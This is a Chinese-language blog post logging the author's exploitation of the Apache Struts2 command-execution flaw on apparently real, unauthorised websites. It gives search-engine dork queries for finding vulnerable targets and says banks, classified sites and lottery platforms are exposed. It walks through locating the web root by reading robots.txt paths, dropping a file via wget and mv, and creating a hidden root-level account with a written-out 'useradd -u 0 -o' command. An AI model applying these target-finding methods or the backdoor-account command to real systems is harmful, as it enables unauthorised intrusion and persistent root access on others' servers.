该漏洞主要组合一些关键字比较重要,没有NB的关键字,只有爱想的脑袋,比如:

Inurl:index.action

Inurl:商城.achtion (商城比较多)

Inurl:index.achtion 标题:apache struts2

Inurl:action?id=

选定目标,开始利用吧

Struts2这个漏洞很多大站都存在,比如这个香港电视台的,不过这个执行命令卡 我就换个搞过的吧,那样方便演示,如图



这个漏洞一般都是阿帕奇 linux的,所以我们直接读阿帕奇的配置文件我们可以直接用find 命令,如图

这样就会出现 那我们随便读个看看

/home/httpd



读了后发现这2都是错误的,也就是都错误的,不过我们有强大的”find”的命令,找这个找了一会,不过突然想到了robots.txt,于是我…

然后利用cat 一个一个去读,还好运气不错

/usr/local/bakresin4/webapps/laipin/robots.txt

/usr/local/webapps/laipin/robots.txt

/usr/local/resin4/webapps/laipin/robots.txt

/usr/local/resin3/webapps/laipin/robots.txt

/usr/local/bak-resin4-bak/webapps/laipin/robots.txt

/var/laipin/robots.txt

/home/ftpfile/laipin/robots.txt

/home/ftpfile/lp/robots.txt

/home/httpd/laipin/robots.txt

/home/httpd/laipin2/robots.txt



第2个就是正确的,不过我全部读完了,确定就一个和网站的文件是匹配的,既然找到了根目录,就写文件呀,我用了

Echo bingdao test > /usr/local/webapps/laipin/1.txt (不成功)

Vi /usr/local/webapps/laipin/1.txt (不成功)

Touch /usr/local/webapps/laipin/1.txt (成功 但无法写入内容)

Mkdir /usr/local/webapps/laipin/123/ (成功 但无内容)

我后来仔细的想了想,也证实了是由于cd命令执行不成功,但不明确是不成功还是无效果,不过突然记起来了wooyun一牛提交过某个远程代码执行漏洞,看了一下他的细节,发现是用的wget下载命令进行添加文件

下载成功后,发现不在根目录,于是 mv 移动到根目录

成功,不过发现了一件蛋疼的事,不解析



useradd -u 0 -o -g root -G root -d /home/bingdao bingdao -p bingdao

用户也能添加成功!至此,检测完毕!

目测工具的危害性,而且目前国内好多银行网站及涉密的网站,彩票平台都存在漏洞。全文没什么亮点,只是一种利用记录。这东西,有时运气好,渗透时就能秒杀… 平常也可以练下linux命令什么的还是不错。